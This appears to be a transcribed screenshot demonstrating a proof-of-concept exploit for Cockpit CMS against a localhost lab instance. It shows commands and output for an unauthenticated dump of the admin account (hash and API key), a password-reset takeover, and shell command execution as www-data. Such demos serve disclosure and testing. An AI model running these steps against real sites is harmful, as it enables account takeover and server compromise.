 Authenticate Please! - Mozilla Firefox
Authenticate Please!
localhost:8888/auth/login?to=/
Cockpit
USERNAME
PASSWORD
Show
AUTHENTICATE
FORGOT PASSWORD?
: ~
:~$ ./cockpoc.py dump --url "http://localhost:8888/"
[*] Cockpit CMS PoC exploit (getcockpit.com)
[*] Checking Cockpit CMS version ...
[*] Target URL: http://localhost:8888/
[*] Target appears to be vulnerable!
[*] Extracting accounts using unauthenticated method ...
[+] Extracted 1 account(s):
ID: 5ffc8afb20fb321796418951
User: admin
Email: admin@yourdomain.de
Group: admin
Active: True
Password: $2y$10$lDXK3ioBJbo600dYNNAIa.trvc9H2HEtPDVkehtR0/z19bdulm01K
API key: account-fcaf1bea51756e46d8fa15d313e9be
:~$ ./cockpoc.py takeover --url "http://localhost:8888/" --target "admin" --new-password "pwndbypt"
[*] Cockpit CMS PoC exploit (getcockpit.com)
[*] Checking Cockpit CMS version ...
[*] Target URL: http://localhost:8888/
[*] Target appears to be vulnerable!
[*] Taking over "admin" account using unauthenticated method ...
[+] Password was changed successfully!
:~$ ./cockpoc.py execute --url "http://localhost:8888/" -u "admin" -p "pwndbypt" "uname -a && id"
[*] Cockpit CMS PoC exploit (getcockpit.com)
[*] Checking Cockpit CMS version ...
[*] Target URL: http://localhost:8888/
[*] Target appears to be vulnerable!
[+] Logged in as admin!
[*] Executing command(s) via shell ...
[+] Command(s) output:
Linux 46b3b0ceaf3c 5.7.0-kali1-amd64 #1 SMP Debian 5.7.6-1kali2 (2020-07-01) x86_64 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
:~$